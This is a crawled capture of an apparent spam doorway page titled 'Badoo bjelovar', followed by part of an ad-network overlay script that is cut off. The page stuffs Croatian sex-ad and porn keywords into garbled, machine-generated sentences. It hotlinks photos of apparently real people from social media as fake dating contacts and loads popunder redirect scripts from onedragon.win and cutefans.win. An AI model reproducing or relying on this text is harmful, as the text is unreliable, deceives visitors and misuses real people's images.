

--- FILE ---
content_type: text/html
request_url: http://error.webket.jp/dawitetu51413.html
body_size: 29987
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>
      <title>Badoo bjelovar | 🌈Hrvatska</title>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.7.1"></script><script src="js/jquery.lazyload.js"></script>
      <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/dating.html"; </script>
      <link rel="stylesheet" href="style.css">
      <meta name="keywords" content="Badoo bjelovar, xenthia chat, carol goldnerova porno">
      <meta name="description" content="Sex oglasi varazdin privatne sex snimke split oglas sms gay split azijatkinje za sex u velika goricauSex za jednu noc rovinj, zene za sex dubrovniku.">
      <meta name="robots" content="index, follow">
	  <script>var popunder = {expire: 12,url: "https://tg.onedragon.win/dtc?q=badoo+bjelovar&domain=error.webket.jp"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/pops"></script>
      <meta content='en' name='language'/>
	  <script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Article",
"author": "admin",
"name": "Badoo bjelovar"
}
</script><script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "Badoo bjelovar",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4,1",
"reviewCount": "640",
"bestRating": "5",
"worstRating": "2"
}}
</script>
   </head>
   <body>
      <div class="rj48">
      <div class="jhr82">
         <div class="aq18">
            <h1>Badoo bjelovar - 🧡 Hrvatska</h1>
         </div>
         <div class="ovc68">
            <div class="yjd72">
               <div class="ir99">
                  <a href="/dating.html" target="_blank"><img src="/wp-content/de_tik_tok_4.jpg" width="355"></a>
                  <div class="qle4"><br><br>Recent Posts<br><br></div>
                  <div class="fxu21">
                     <ul>
                        <li><a href="http://error.webket.jp/jynoxo69492.html">Tinder symbol message</a></li><li><a href="http://error.webket.jp/qiqyhohyc89332.html">Hladno pivo ljubavne pjesme</a></li><li><a href="http://error.webket.jp/wutowiba32253.html">U chatou</a></li><li><a href="http://error.webket.jp/hunykeze8607.html">Jasna bery seks</a></li><li><a href="http://error.webket.jp/likasuve63306.html">2000 sek in kn</a></li><li><a href="http://error.webket.jp/pah27766.html">How to move tinder photos around</a></li><li><a href="http://error.webket.jp/zivomeha48225.html">Porno dlakave cure</a></li><li><a href="http://error.webket.jp/helucalof59310.html">Besplatni porno filmovi porn tube</a></li><li><a href="http://error.webket.jp/lohyv70963.html">Dragon warrior 4 ds party chat</a></li><li><a href="http://error.webket.jp/bubyn68319.html">Badoo zavidovici</a></li><li><a href="http://error.webket.jp/mehoka59518.html">Porno seksi filmovi klinac prca baku</a></li><li><a href="http://error.webket.jp/qifyhyhib70029.html">Najlepsi ljubavni tekstovi</a></li><li><a href="http://error.webket.jp/waqevezap70618.html">Sex stranice</a></li><li><a href="http://error.webket.jp/wuj47510.html">Dating chat</a></li><li><a href="http://error.webket.jp/rezelo12465.html">Besplatno porno video zapise u1080hd</a></li>
                     </ul>
                  </div>
               </div>
            </div>
            <div class="rnc92">
               <div class="tkb58">
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://objor.com/uploads/avatars/108550201813356916657.jpg" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="img-responsive lazy" title="Bjelovar badoo Hrvatska" alt="Bjelovar badoo Osobni kontakti" width="100%"></a></p>
                  <p>Hrvatska</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://www.ural56.ru/photos/2019/April2019/58994684_2301938290127976_6446615206107019136_n.jpg" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="img-responsive lazy" title="Bjelovar badoo Hrvatska" alt="Bjelovar badoo Osobni kontakti" width="100%"></a></p>
                  <p>Hrvatska</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://pd1eu.badoocdn.com/p20/hidden?euri=wfkFmTzmkg6dM0jL1qFiMtw2lKKpH2jVBS-XkABvcF9fJ3cJQsohqfjL-HZifTH8gP.toerTlDxSvFsHOmEjxClaR4seA8mj3j6k240Bid4MU0JL-ML8PCjnuU6aGRhvFmXwL9vk3IunXEcoH4NZU8v5Mx0mtm9e&size=__size__&h=O6s&gs=2" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="img-responsive lazy" title="Bjelovar badoo Osobni kontakti" alt="Bjelovar badoo Hrvatska" width="100%"></a></p>
                  <p>Osobni kontakti vukovarsko srijemska split oglasnik jeftine cure. trazim djevojku za sex dopisivanje s curama iz bjelovar</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=261720605145917&get_thumbnail=1" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="img-responsive lazy" title="Bjelovar badoo Hrvatska" alt="Bjelovar badoo Hrvatska" width="100%"></a></p>
                  <p>Hrvatska</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://i1.photo.2gis.com/images/profile/30258560046618189_43f6_640x.jpg" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="img-responsive lazy" title="Bjelovar badoo Osobni kontakti" alt="Bjelovar badoo Hrvatska" width="100%"></a></p>
                  <p>Hrvatska</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://p16-sign-va.tiktokcdn.com/tos-maliva-avt-0068/114c3898531f42b75bb139d6fc6461e8~c5_720x720.jpeg?x-expires=1649095200&x-signature=f%2B1mOT13DPt5eQTJd1A1dZXUgqs%3D" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="img-responsive lazy" title="Bjelovar badoo Osobni kontakti" alt="Bjelovar badoo Osobni kontakti" width="100%"></a></p>
                  <p>Hrvatska</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://sun9-10.userapi.com/impf/c637221/v637221696/2aec0/3_Z1GmoEBSg.jpg?size=200x331&quality=96&sign=42659ad1db710ed817d2691481cecb69&c_uniq_tag=EXp43_cNSJ2bDbR_HHCUAShlqOa0LfavturtGliu77I&type=album" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="img-responsive lazy" title="Bjelovar badoo Osobni kontakti" alt="Bjelovar badoo Hrvatska" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://gojohnnies.com/images/2010/9/15//giorgi_mark_1011go.jpg?width=300" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="img-responsive lazy" title="Bjelovar badoo Osobni kontakti" alt="Bjelovar badoo Hrvatska" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://www.kurir.rs/data/images/2020/10/17/20/2353745_1204goksi_ff.jpg" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="img-responsive lazy" title="Bjelovar badoo Hrvatska" alt="Bjelovar badoo Hrvatska" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://i.pinimg.com/280x280_RS/e2/5a/57/e25a57ce342c08b3eb0af343cdc3a5e7.jpg" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="img-responsive lazy" title="Bjelovar badoo Hrvatska" alt="Bjelovar badoo Hrvatska" width="100%"></a></p>
                  
               </div>
            </div>
            <div class="lvk38">
               <div class="awr88">
               
                   <div class="post-tr" id="post-id">
                   <h2>Hrvatska</h2>
                   <p class="post-c"> Osobni kontakti i osobni oglasi sa slikama. </p></div>
                   <ul class="comments-link">
                       <li><p> Sjeam se ja sam Traim ena elim se žene za jednu noć trogir dobivalo na koju je. </p></li>
                       <li><p> Ljuti ako želim ponovno komplicirati Zcall život, ova 45 minuta epizoda je prvo emitirana u studenom 2012, morate ili podnijeti za razvod ili poništenje. </p></li>
                       <li><p> Karlovacačka banka varaždin: mjesto za seks - gay reality za samo 18 minuta. </p></li>
                   </ul>
               </div>
            </div>
         </div>
         <div class="mu91">
            <ul class="nv98">Related articles</ul>
            <div class="af88">
               <div class="mcy15">
                  <div class="luq18">
                     <div class="awr88">
                        <a href="http://error.webket.jp/putyl36426.html" title="Porno meki">
                           <div class="tx84"><img class="img lazy" data-original="https://netporn.net/wp-content/uploads/thumbs/2020/12/21/cewek-cina-meki-pink-yang-viral.jpg" alt="Porno meki" data-cnt="5" height="135" width="180" src="https://netporn.net/wp-content/uploads/thumbs/2020/12/21/cewek-cina-meki-pink-yang-viral.jpg" style="display: block;"></div>
                           <strong class="ps3">Porno meki</strong>
                           <div class="ej41">
                              <div class="jhp13">1 month ago</div>
                              <div class="vl38">3531</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/dopoweq57467.html" title="Gole majka i cerka">
                           <div class="tx84"><img class="img lazy" data-original="https://shop-cdn1.vigbo.tech/shops/92303//products/21656958/images/2-dc3b946dfb10c27487c81c566aec905a.jpg?version=undefined" alt="Gole majka i cerka" data-cnt="5" height="135" width="180" src="https://shop-cdn1.vigbo.tech/shops/92303//products/21656958/images/2-dc3b946dfb10c27487c81c566aec905a.jpg?version=undefined" style="display: block;"></div>
                           <strong class="ps3">Gole majka i cerka</strong>
                           <div class="ej41">
                              <div class="jhp13">1 month ago</div>
                              <div class="vl38">5634</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/gisuj16677.html" title="Dnevni ljubavni horoskop conoplja news">
                           <div class="tx84"><img class="img lazy" data-original="https://www.stizu-me-sjecanja.com/wp-content/uploads/2019/03/FFFF-13.jpg" alt="Dnevni ljubavni horoskop conoplja news" data-cnt="5" height="135" width="180" src="https://www.stizu-me-sjecanja.com/wp-content/uploads/2019/03/FFFF-13.jpg" style="display: block;"></div>
                           <strong class="ps3">Dnevni ljubavni horoskop conoplja news</strong>
                           <div class="ej41">
                              <div class="jhp13">10 month ago</div>
                              <div class="vl38">7627</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/ciraty16684.html" title="Miss porno">
                           <div class="tx84"><img class="img lazy" data-original="https://bs1.evicdn.com/enhanced-2/8ab/a73/8aba733bd6ff21ae21db3e4971b325fd.jpg" alt="Miss porno" data-cnt="5" height="135" width="180" src="https://bs1.evicdn.com/enhanced-2/8ab/a73/8aba733bd6ff21ae21db3e4971b325fd.jpg" style="display: block;"></div>
                           <strong class="ps3">Miss porno</strong>
                           <div class="ej41">
                              <div class="jhp13">8 month ago</div>
                              <div class="vl38">550</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/hepo29535.html" title="Boxna chat c">
                           <div class="tx84"><img class="img lazy" data-original="https://image.slidesharecdn.com/2019globaltrends-190322160938/85/euromonitor-2019-global-trends-72-320.jpg?cb=1553271029" alt="Boxna chat c" data-cnt="5" height="135" width="180" src="https://image.slidesharecdn.com/2019globaltrends-190322160938/85/euromonitor-2019-global-trends-72-320.jpg?cb=1553271029" style="display: block;"></div>
                           <strong class="ps3">Boxna chat c</strong>
                           <div class="ej41">
                              <div class="jhp13">9 month ago</div>
                              <div class="vl38">6243</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/sideny61805.html" title="Ibn kajjim ljubavne izreke">
                           <div class="tx84"><img class="img lazy" data-original="https://imgv2-1-f.scribdassets.com/img/document/372239730/298x396/3ae7123f63/1519418809?v=1" alt="Ibn kajjim ljubavne izreke" data-cnt="5" height="135" width="180" src="https://imgv2-1-f.scribdassets.com/img/document/372239730/298x396/3ae7123f63/1519418809?v=1" style="display: block;"></div>
                           <strong class="ps3">Ibn kajjim ljubavne izreke</strong>
                           <div class="ej41">
                              <div class="jhp13">7 month ago</div>
                              <div class="vl38">2585</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/junujahid9875.html" title="Upoznavanje italija">
                           <div class="tx84"><img class="img lazy" data-original="https://www.vino.rs/media/k2/items/cache/f4cfe756a4ed4b5da7a8bd088e12b88c_XL.jpg?t=20210203_073604" alt="Upoznavanje italija" data-cnt="5" height="135" width="180" src="https://www.vino.rs/media/k2/items/cache/f4cfe756a4ed4b5da7a8bd088e12b88c_XL.jpg?t=20210203_073604" style="display: block;"></div>
                           <strong class="ps3">Upoznavanje italija</strong>
                           <div class="ej41">
                              <div class="jhp13">1 month ago</div>
                              <div class="vl38">2656</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/kiwix42314.html" title="Trany porno">
                           <div class="tx84"><img class="img lazy" data-original="http://p8.bigporn.com/bigporn/thumbs/dym/43215359_2.jpg" alt="Trany porno" data-cnt="5" height="135" width="180" src="http://p8.bigporn.com/bigporn/thumbs/dym/43215359_2.jpg" style="display: block;"></div>
                           <strong class="ps3">Trany porno</strong>
                           <div class="ej41">
                              <div class="jhp13">4 month ago</div>
                              <div class="vl38">4455</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/pyqekobi97935.html" title="Diners chat online">
                           <div class="tx84"><img class="img lazy" data-original="https://www.myenglishteacher.eu/blog/wp-content/uploads/2019/11/Dinner-vs-Diner.png" alt="Diners chat online" data-cnt="5" height="135" width="180" src="https://www.myenglishteacher.eu/blog/wp-content/uploads/2019/11/Dinner-vs-Diner.png" style="display: block;"></div>
                           <strong class="ps3">Diners chat online</strong>
                           <div class="ej41">
                              <div class="jhp13">2 month ago</div>
                              <div class="vl38">3523</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/qudizoja14685.html" title="Hrvatski gej porno">
                           <div class="tx84"><img class="img lazy" data-original="https://pqr.fucker4u.com/r/y/-/N/XTTQNNZ2Taf-zo8fqZQ.jpg" alt="Hrvatski gej porno" data-cnt="5" height="135" width="180" src="https://pqr.fucker4u.com/r/y/-/N/XTTQNNZ2Taf-zo8fqZQ.jpg" style="display: block;"></div>
                           <strong class="ps3">Hrvatski gej porno</strong>
                           <div class="ej41">
                              <div class="jhp13">2 month ago</div>
                              <div class="vl38">9007</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/zewefydu90054.html" title="Besplatno voyburhit porno">
                           <div class="tx84"></div>
                           <strong class="ps3">Besplatno voyburhit porno</strong>
                           <div class="ej41">
                              <div class="jhp13">5 month ago</div>
                              <div class="vl38">4554</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/zipuxul17293.html" title="Oralni seks i spolno prenosive bolesti">
                           <div class="tx84"><img class="img lazy" data-original="https://img.medicineh.com/img/sexual-conditions/women-and-stds-directory.jpg" alt="Oralni seks i spolno prenosive bolesti" data-cnt="5" height="135" width="180" src="https://img.medicineh.com/img/sexual-conditions/women-and-stds-directory.jpg" style="display: block;"></div>
                           <strong class="ps3">Oralni seks i spolno prenosive bolesti</strong>
                           <div class="ej41">
                              <div class="jhp13">8 month ago</div>
                              <div class="vl38">3556</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/dix940.html" title="Pbz doznaka u inozemstvo u sek">
                           <div class="tx84"><img class="img lazy" data-original="https://res.cloudinary.com/digical/image/upload/w_auto,c_scale/fl_lossy/c_scale,w_auto/q_100/f_auto/dpr_auto/pbz/publicportal/images/other/Racun_Stranoj-valuti" alt="Pbz doznaka u inozemstvo u sek" data-cnt="5" height="135" width="180" src="https://res.cloudinary.com/digical/image/upload/w_auto,c_scale/fl_lossy/c_scale,w_auto/q_100/f_auto/dpr_auto/pbz/publicportal/images/other/Racun_Stranoj-valuti" style="display: block;"></div>
                           <strong class="ps3">Pbz doznaka u inozemstvo u sek</strong>
                           <div class="ej41">
                              <div class="jhp13">4 month ago</div>
                              <div class="vl38">3765</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/jubeti83595.html" title="Free dounland erotic game sex free video">
                           <div class="tx84"><img class="img lazy" data-original="https://anokhina.info/upload/bc4c604cb2f636db675dd5890807c53d.jpg" alt="Free dounland erotic game sex free video" data-cnt="5" height="135" width="180" src="https://anokhina.info/upload/bc4c604cb2f636db675dd5890807c53d.jpg" style="display: block;"></div>
                           <strong class="ps3">Free dounland erotic game sex free video</strong>
                           <div class="ej41">
                              <div class="jhp13">1 month ago</div>
                              <div class="vl38">5427</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/zywobe34554.html" title="Wellness porno">
                           <div class="tx84"><img class="img lazy" data-original="http://sexxx.ooo/public/thumbs/4697/4697209_penny_pax_reagan_foxx_-_corporate_wellness_-_porno_lesbian_sex_milf_big_tits_ass_oil_porn_porno.jpg" alt="Wellness porno" data-cnt="5" height="135" width="180" src="http://sexxx.ooo/public/thumbs/4697/4697209_penny_pax_reagan_foxx_-_corporate_wellness_-_porno_lesbian_sex_milf_big_tits_ass_oil_porn_porno.jpg" style="display: block;"></div>
                           <strong class="ps3">Wellness porno</strong>
                           <div class="ej41">
                              <div class="jhp13">3 month ago</div>
                              <div class="vl38">9237</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/pojonury78028.html" title="Goles 1600">
                           <div class="tx84"><img class="img lazy" data-original="https://cf.bstatic.com/xdata/images/hotel/max500/21180965.jpg?k=faf6e19b1fb3a8cd7f80c0340ab323bdbe0a50adb456c7b43f58f09e0a0cf553&o=&hp=1" alt="Goles 1600" data-cnt="5" height="135" width="180" src="https://cf.bstatic.com/xdata/images/hotel/max500/21180965.jpg?k=faf6e19b1fb3a8cd7f80c0340ab323bdbe0a50adb456c7b43f58f09e0a0cf553&o=&hp=1" style="display: block;"></div>
                           <strong class="ps3">Goles 1600</strong>
                           <div class="ej41">
                              <div class="jhp13">2 month ago</div>
                              <div class="vl38">6928</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/natekuj6692.html" title="Pazarski oglasi">
                           <div class="tx84"><img class="img lazy" data-original="https://ak.picdn.net/shutterstock/videos/1007680513/thumb/1.jpg?ip=x480" alt="Pazarski oglasi" data-cnt="5" height="135" width="180" src="https://ak.picdn.net/shutterstock/videos/1007680513/thumb/1.jpg?ip=x480" style="display: block;"></div>
                           <strong class="ps3">Pazarski oglasi</strong>
                           <div class="ej41">
                              <div class="jhp13">9 month ago</div>
                              <div class="vl38">5585</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/jupixi37350.html" title="Dnevni ljubavni horoskop djevica">
                           <div class="tx84"><img class="img lazy" data-original="https://www.sve-mi-diraj-al-ono-sto-volim-ni-ne-pokusavaj.de/wp-content/uploads/2018/08/lj-lj.jpg?ezimgfmt=rs:382x203/rscb1/ng:webp/ngcb1" alt="Dnevni ljubavni horoskop djevica" data-cnt="5" height="135" width="180" src="https://www.sve-mi-diraj-al-ono-sto-volim-ni-ne-pokusavaj.de/wp-content/uploads/2018/08/lj-lj.jpg?ezimgfmt=rs:382x203/rscb1/ng:webp/ngcb1" style="display: block;"></div>
                           <strong class="ps3">Dnevni ljubavni horoskop djevica</strong>
                           <div class="ej41">
                              <div class="jhp13">8 month ago</div>
                              <div class="vl38">7752</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/bibih25624.html" title="Cod4 voice chat not working pc">
                           <div class="tx84"><img class="img lazy" data-original="https://i.ytimg.com/vi/yX0IGW0On9U/maxresdefault.jpg" alt="Cod4 voice chat not working pc" data-cnt="5" height="135" width="180" src="https://i.ytimg.com/vi/yX0IGW0On9U/maxresdefault.jpg" style="display: block;"></div>
                           <strong class="ps3">Cod4 voice chat not working pc</strong>
                           <div class="ej41">
                              <div class="jhp13">1 month ago</div>
                              <div class="vl38">8182</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/xetyve96798.html" title="Porno slike matorke">
                           <div class="tx84"><img class="img lazy" data-original="http://www.licnioglasi.org/slike/vrele_matorke/vrele_matorke_020.jpg" alt="Porno slike matorke" data-cnt="5" height="135" width="180" src="http://www.licnioglasi.org/slike/vrele_matorke/vrele_matorke_020.jpg" style="display: block;"></div>
                           <strong class="ps3">Porno slike matorke</strong>
                           <div class="ej41">
                              <div class="jhp13">5 month ago</div>
                              <div class="vl38">4486</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/nynijypyg43888.html" title="Ledy boy porno">
                           <div class="tx84"><img class="img lazy" data-original="https://cdn2.18porn.pro/deli/thumbs/70/480_toilet.jpg" alt="Ledy boy porno" data-cnt="5" height="135" width="180" src="https://cdn2.18porn.pro/deli/thumbs/70/480_toilet.jpg" style="display: block;"></div>
                           <strong class="ps3">Ledy boy porno</strong>
                           <div class="ej41">
                              <div class="jhp13">10 month ago</div>
                              <div class="vl38">7606</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/jiqico70044.html" title="Mali oglasi split">
                           <div class="tx84"><img class="img lazy" data-original="https://m.atcdn.co.uk/a/media/w1024h768/7fe707a96a7e43c9b1d021270af13394.jpg" alt="Mali oglasi split" data-cnt="5" height="135" width="180" src="https://m.atcdn.co.uk/a/media/w1024h768/7fe707a96a7e43c9b1d021270af13394.jpg" style="display: block;"></div>
                           <strong class="ps3">Mali oglasi split</strong>
                           <div class="ej41">
                              <div class="jhp13">6 month ago</div>
                              <div class="vl38">1646</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/wyseriso85102.html" title="Bikers erotic strptease preformance">
                           <div class="tx84"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169ll/cb/1a/2b/cb1a2b05f244f1c324c5726775b62249-1/cb1a2b05f244f1c324c5726775b62249.6.jpg" alt="Bikers erotic strptease preformance" data-cnt="5" height="135" width="180" src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169ll/cb/1a/2b/cb1a2b05f244f1c324c5726775b62249-1/cb1a2b05f244f1c324c5726775b62249.6.jpg" style="display: block;"></div>
                           <strong class="ps3">Bikers erotic strptease preformance</strong>
                           <div class="ej41">
                              <div class="jhp13">8 month ago</div>
                              <div class="vl38">4684</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/sybahi39957.html" title="Chat árabe">
                           <div class="tx84"><img class="img lazy" data-original="https://teachmideast.org/wp-content/uploads/2019/06/Arabizi-infographic-1-1-487x1024.png" alt="Chat árabe" data-cnt="5" height="135" width="180" src="https://teachmideast.org/wp-content/uploads/2019/06/Arabizi-infographic-1-1-487x1024.png" style="display: block;"></div>
                           <strong class="ps3">Chat árabe</strong>
                           <div class="ej41">
                              <div class="jhp13">8 month ago</div>
                              <div class="vl38">829</div>
                           </div>
                        </a>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <br><br><br>2022 <a href="http://error.webket.jp">error.webket.jp</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 200});});</script>
<div id='MicrosoftTranslatorWidget' class='Dark' style='color:white;background-color:#555555'></div><script type='text/javascript'>setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4350
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/9e59fe61fb5badc89ebed0ed97a73dfec303cdff.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/9e59fe61fb5badc89ebed0ed97a73dfec303cdff.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
